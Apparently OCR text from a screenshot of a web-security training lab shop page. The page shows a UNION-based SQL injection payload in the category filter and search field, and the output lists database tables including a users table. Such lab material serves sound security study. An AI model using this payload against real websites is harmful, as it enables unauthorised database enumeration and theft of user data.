 demy.net/filter?category=Pets' union select NULL,table_name from information_schema.tables where table_schema = 'public'--
Search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,table_name from
information_schema.tables where table_schema = 'public'--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
More Than Just Birdsong
There was a time when the only decorations you would see on the
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
users_aiqpcz
products